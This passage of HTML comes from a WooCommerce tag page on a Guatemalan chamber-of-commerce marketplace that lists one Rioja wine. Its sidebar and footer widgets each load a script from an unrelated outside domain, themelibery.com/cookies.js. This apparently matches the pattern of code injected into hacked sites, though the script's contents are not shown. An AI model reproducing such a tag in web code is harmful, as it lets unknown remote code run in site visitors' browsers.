            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-boxed header-style-3">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://www.facebook.com/camacoesguatemala"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="https://www.linkedin.com/company/c%C3%A1mara-oficial-espa%C3%B1ola-de-comercio-de-guatemala/"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/camacoesgt"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="https://www.instagram.com/camacoesgt/"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																																																																																																																																																																																																																																																																																				<a class="socials-item" href="https://www.camacoes.org.gt/"
						   target="_blank" title="Webiste"><i
									class="socials-item-icon social-webiste-1666374561 "></i></a>
													
			</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
													</nav>
														</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-slide-vertical" role="banner">
								
				<div class="header-background">
					<div class="container container-fullwidth">
						<div class="header-main logo-position-left header-layout-default header-layout-fullwidth header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:250px;">
			<a href="https://marketplace.camacoes.org.gt/" rel="home">
									<span class="logo"><img src="https://marketplace.camacoes.org.gt/wp-content/uploads/thegem-logos/logo_11351aac2d6e8e3c6cc1b69aff2130ea_1x.png" srcset="https://marketplace.camacoes.org.gt/wp-content/uploads/thegem-logos/logo_11351aac2d6e8e3c6cc1b69aff2130ea_1x.png 1x,https://marketplace.camacoes.org.gt/wp-content/uploads/thegem-logos/logo_11351aac2d6e8e3c6cc1b69aff2130ea_2x.png 2x,https://marketplace.camacoes.org.gt/wp-content/uploads/thegem-logos/logo_11351aac2d6e8e3c6cc1b69aff2130ea_3x.png 3x" alt="Marketplace &#8211; Cámara Oficial de Comercio Española en Guatemala" style="width:250px;" class="tgp-exclude default"/><img src="https://marketplace.camacoes.org.gt/wp-content/uploads/thegem-logos/logo_11351aac2d6e8e3c6cc1b69aff2130ea_1x.png" srcset="https://marketplace.camacoes.org.gt/wp-content/uploads/thegem-logos/logo_11351aac2d6e8e3c6cc1b69aff2130ea_1x.png 1x,https://marketplace.camacoes.org.gt/wp-content/uploads/thegem-logos/logo_11351aac2d6e8e3c6cc1b69aff2130ea_2x.png 2x,https://marketplace.camacoes.org.gt/wp-content/uploads/thegem-logos/logo_11351aac2d6e8e3c6cc1b69aff2130ea_3x.png 3x" alt="Marketplace &#8211; Cámara Oficial de Comercio Española en Guatemala" style="width:250px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="mobile-menu-slide-wrapper top"><button class="mobile-menu-slide-close"></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-9383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-9383 megamenu-first-element"><a href="#">Empresas</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled ">
	<li id="menu-item-11351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11351 megamenu-first-element"><a href="https://marketplace.camacoes.org.gt/la-cofradia-de-los-vinos/">La Cofradía de los Vinos</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11404 megamenu-first-element"><a href="https://marketplace.camacoes.org.gt/distribuidora-alcazaren/">Distribuidora Alcazarén</a></li>
	<li id="menu-item-11457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11457 megamenu-first-element"><a href="https://marketplace.camacoes.org.gt/distribuidora-baco/">Distribuidora Baco</a></li>
	<li id="menu-item-11342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11342 megamenu-first-element"><a href="https://marketplace.camacoes.org.gt/banco-promerica/">Banco Promerica</a></li>
	<li id="menu-item-11343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11343 megamenu-first-element"><a href="https://marketplace.camacoes.org.gt/libreria-loyola/">Librería Loyola</a></li>
	<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413 megamenu-first-element"><a href="https://marketplace.camacoes.org.gt/vq-consulting-group/">VQ Consulting Group</a></li>
	<li id="menu-item-11468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11468 megamenu-first-element"><a href="https://marketplace.camacoes.org.gt/fosforera-centroamericana-s-a-focasa/">Fosforera Centroamericana, S.A. (focasa)</a></li>
	<li id="menu-item-11500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11500 megamenu-first-element"><a href="https://marketplace.camacoes.org.gt/hotel-barcelo-guatemala-city/">Hotel Barceló Guatemala City</a></li>
	<li id="menu-item-11505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11505 megamenu-first-element"><a href="https://marketplace.camacoes.org.gt/comape-comercial-agropecuaria-europea-s-a/">COMAPE Comercial Agropecuaria Europea, S. A.</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382 megamenu-first-element"><a href="#">Contact Us</a></li>
<li class="menu-item menu-item-widgets mobile-only"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://www.facebook.com/camacoesguatemala"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="https://www.linkedin.com/company/c%C3%A1mara-oficial-espa%C3%B1ola-de-comercio-de-guatemala/"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/camacoesgt"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="https://www.instagram.com/camacoesgt/"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																																																																																																																																																																																																																																																																																				<a class="socials-item" href="https://www.camacoes.org.gt/"
						   target="_blank" title="Webiste"><i
									class="socials-item-icon social-webiste-1666374561 "></i></a>
													
			</div>
			</div></li></ul>																						</div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div id="main" class="site-main page__top-shadow visible">
<div id="main-content" class="main-content">
	<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1 style="color:#ffffff;">  La Rioja</h1></div></div></div>
						
					</div>	<div class="block-content">
		<div class="container">
							
				<div class="panel row panel-sidebar-position-left with-sidebar">
					<div class="panel-center col-lg-9 col-md-9 col-sm-12 col-md-push-3 col-sm-push-0">
						
			
			
			
				<div class="products-list"><div class="woocommerce-notices-wrapper"></div><div class="before-products-list rounded-corners clearfix"><form class="woocommerce-ordering" method="get">
        <select name="orderby" class="orderby gem-combobox" aria-label="Pedido de la tienda">
					<option value="menu_order"  selected='selected'>Orden predeterminado</option>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="date" >Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="woocommerce-select-count">
	<select id="products-per-page" name="products_per_page" class="gem-combobox" onchange="window.location.href=jQuery(this).val();">
					<option value="/etiqueta-producto/la-rioja/?product_count=12"  selected='selected'>Show 12 On Page</option>
					<option value="/etiqueta-producto/la-rioja/?product_count=24" >Show 24 On Page</option>
					<option value="/etiqueta-producto/la-rioja/?product_count=48" >Show 48 On Page</option>
			</select>
</div>
<div class="woocommerce-result-count date-color">
	Mostrando el único resultado</div>
</div>
					<div class="products row inline-row columns-3">

																					<div class="inline-column col-sm-4 col-xs-6 first product type-product post-9563 status-publish instock product_cat-bebidas-alcoholicas product_cat-alcazaren product_cat-vinos product_tag-la-rioja has-post-thumbnail shipping-taxable product-type-simple">

	<div class="product-inner centered-box">

		
		<a href="https://marketplace.camacoes.org.gt/producto/de-leyenda-ds-alcazaren/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="300" height="300" src="https://marketplace.camacoes.org.gt/wp-content/uploads/2022/10/De-Leyenda-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="De Leyenda" decoding="async" fetchpriority="high" srcset="https://marketplace.camacoes.org.gt/wp-content/uploads/2022/10/De-Leyenda-300x300.png 300w, https://marketplace.camacoes.org.gt/wp-content/uploads/2022/10/De-Leyenda-150x150.png 150w, https://marketplace.camacoes.org.gt/wp-content/uploads/2022/10/De-Leyenda-768x768.png 768w, https://marketplace.camacoes.org.gt/wp-content/uploads/2022/10/De-Leyenda-256x256.png 256w, https://marketplace.camacoes.org.gt/wp-content/uploads/2022/10/De-Leyenda-600x600.png 600w, https://marketplace.camacoes.org.gt/wp-content/uploads/2022/10/De-Leyenda-100x100.png 100w, https://marketplace.camacoes.org.gt/wp-content/uploads/2022/10/De-Leyenda.png 800w" sizes="(max-width: 300px) 100vw, 300px" /><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
						<div class="product-title title-h6"><a href="https://marketplace.camacoes.org.gt/producto/de-leyenda-ds-alcazaren/">De Leyenda</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Q</span>1,225.00</bdi></span></span></div>
		</div>

					<div class="product-bottom clearfix">
					<span id="woocommerce_loop_add_to_cart_link_describedby_9563" class="screen-reader-text">
			</span>
<a href="https://marketplace.camacoes.org.gt/producto/de-leyenda-ds-alcazaren/" class="bottom-product-link"></a>			</div>
		
	</div>
</div>
									
				    </div>

				</div><!-- .products-list -->
									</div>

					<div class="sidebar col-lg-3 col-md-3 col-sm-12 col-md-pull-9 col-sm-pull-0 left" role="complementary"><div class="widget-area-wrap"><div class="page-sidebar widget-area" role="complementary">
		<section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h4 class="widget-title">Categorías del producto</h4><ul class="product-categories"><li class="cat-item cat-item-210"><a href="https://marketplace.camacoes.org.gt/tienda/accesorios/">Accesorios Cocina</a></li>
<li class="cat-item cat-item-211 cat-parent"><a href="https://marketplace.camacoes.org.gt/tienda/alimentos/">Alimentos Importados</a></li>
<li class="cat-item cat-item-345"><a href="https://marketplace.camacoes.org.gt/tienda/banco-promerica/">Banco Promerica</a></li>
<li class="cat-item cat-item-277"><a href="https://marketplace.camacoes.org.gt/tienda/bebidas-alcoholicas/">Bebidas Alcohólicas</a></li>
<li class="cat-item cat-item-349"><a href="https://marketplace.camacoes.org.gt/tienda/canasta-navidena/">Canasta Navideña</a></li>
<li class="cat-item cat-item-390"><a href="https://marketplace.camacoes.org.gt/tienda/comape/">COMAPE</a></li>
<li class="cat-item cat-item-340"><a href="https://marketplace.camacoes.org.gt/tienda/cuenta-de-ahorro/">Cuenta de Ahorro</a></li>
<li class="cat-item cat-item-369"><a href="https://marketplace.camacoes.org.gt/tienda/fosforera-centroamericana/">Fosforera Centroamericana</a></li>
<li class="cat-item cat-item-377"><a href="https://marketplace.camacoes.org.gt/tienda/hotel-barcelo/">Hotel Barceló</a></li>
<li class="cat-item cat-item-343"><a href="https://marketplace.camacoes.org.gt/tienda/la-cofradia-de-los-vinos/">La Cofradía de los Vinos</a></li>
<li class="cat-item cat-item-203 cat-parent"><a href="https://marketplace.camacoes.org.gt/tienda/productos/">Librería</a></li>
<li class="cat-item cat-item-140 cat-parent"><a href="https://marketplace.camacoes.org.gt/tienda/marcas-participantes/">Marcas Participantes</a></li>
<li class="cat-item cat-item-370"><a href="https://marketplace.camacoes.org.gt/tienda/otro-productos/">Otro Productos</a></li>
<li class="cat-item cat-item-327"><a href="https://marketplace.camacoes.org.gt/tienda/prestamos-bancarios/">Prestamos Bancarios</a></li>
<li class="cat-item cat-item-199"><a href="https://marketplace.camacoes.org.gt/tienda/producto-navideno/">Producto Navideño</a></li>
<li class="cat-item cat-item-356"><a href="https://marketplace.camacoes.org.gt/tienda/servicios/">Servicios</a></li>
<li class="cat-item cat-item-204"><a href="https://marketplace.camacoes.org.gt/tienda/servicios-tecnologia-financieros/">Servicios de Tecnología y Financieros</a></li>
<li class="cat-item cat-item-101"><a href="https://marketplace.camacoes.org.gt/tienda/vinos/">Vinos Importados</a></li>
<li class="cat-item cat-item-355"><a href="https://marketplace.camacoes.org.gt/tienda/vq-consulting-group/">VQ Consulting Group</a></li>
</ul></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://themelibery.com/cookies.js"></script>
</div></section></div><!-- .shop-sidebar --></div></div><!-- .sidebar -->				</div>

									</div>
	</div>
	</div><!-- #main-content -->

		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

														<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="custom_html-4" class="widget_text widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://themelibery.com/cookies.js"></script>
</div></div><div id="text-3" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text">			<div class="textwidget"><p>Marketplace financiada por la Unión Europea-Next Generation EU.</p>
</div>
		</div><div id="media_image-3" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_media_image"><img width="1024" height="301" src="https://marketplace.camacoes.org.gt/wp-content/uploads/2025/10/ES-Financiado-por-la-Union-Europea_POS-1024x301.jpg" class="image wp-image-11311  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://marketplace.camacoes.org.gt/wp-content/uploads/2025/10/ES-Financiado-por-la-Union-Europea_POS-1024x301.jpg 1024w, https://marketplace.camacoes.org.gt/wp-content/uploads/2025/10/ES-Financiado-por-la-Union-Europea_POS-300x88.jpg 300w, https://marketplace.camacoes.org.gt/wp-content/uploads/2025/10/ES-Financiado-por-la-Union-Europea_POS-768x225.jpg 768w, https://marketplace.camacoes.org.gt/wp-content/uploads/2025/10/ES-Financiado-por-la-Union-Europea_POS-1536x451.jpg 1536w, https://marketplace.camacoes.org.gt/wp-content/uploads/2025/10/ES-Financiado-por-la-Union-Europea_POS-2048x601.jpg 2048w, https://marketplace.camacoes.org.gt/wp-content/uploads/2025/10/ES-Financiado-por-la-Union-Europea_POS-600x176.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></div><div id="media_image-4" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_media_image"><img width="300" height="88" src="https://marketplace.camacoes.org.gt/wp-content/uploads/2025/10/Diseno-sin-titulo-7.jpg" class="image wp-image-11313  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored-hover">
																														<a href="https://www.facebook.com/camacoesguatemala" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/c%C3%A1mara-oficial-espa%C3%B1ola-de-comercio-de-guatemala/" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/camacoesgt" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/camacoesgt/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																								<a href="https://www.camacoes.org.gt/" target="_blank" title="Webiste" class="socials-item"><i class="socials-item-icon social-webiste-1666374561"></i></a>
																																			</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2022 © Todos los derechos reservados.  <a href="https://camacoes.org.gt/">CAMACOES</a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/marketplace.camacoes.org.gt"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;La Rioja&amp;rdquo;","@id":"https:\/\/marketplace.camacoes.org.gt\/etiqueta-producto\/la-rioja\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"50242731328","pre_filled":"Necesito informacion sobre el Marketplace de la C\u00e1mara....","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 145px; right: 15px;","pos_m":"position: fixed; bottom: 145px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"ht_ctc_an_bounce","url_target_d":"_blank","ga":"yes","fb":"yes","display":"no","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.29" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/woo.js?ver=4.29" id="ht_ctc_woo_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/themes/thegem/js/thegem-form-elements.js?ver=5.7.0" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/themes/thegem/js/jquery.easing.js?ver=5.7.0" id="jquery-easing-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https://marketplace.camacoes.org.gt/wp-admin/admin-ajax.php","backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.7.0" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/themes/thegem/js/thegem-header.js?ver=5.7.0" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://marketplace.camacoes.org.gt/wp-admin/admin-ajax.php","ajax_nonce":"42d88aba7c"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/themes/thegem/js/functions.js?ver=5.7.0" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.7.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.7.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.7.0" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marketplace.camacoes.org.gt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="thegem-woocommerce-js-extra">
/* <![CDATA[ */
var thegem_woo_data = {"ajax_url":"https://marketplace.camacoes.org.gt/wp-admin/admin-ajax.php","ajax_nonce":"c72cf43e25"};
//# sourceURL=thegem-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/themes/thegem/js/thegem-woocommerce.js?ver=5.7.0" id="thegem-woocommerce-js"></script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/themes/thegem/js/thegem-itemsAnimations.js?ver=5.7.0" id="thegem-items-animations-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://marketplace.camacoes.org.gt/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://marketplace.camacoes.org.gt/wp-content/themes/thegem/js/isotope.min.js?ver=5.7.0" id="isotope-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marketplace.camacoes.org.gt/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
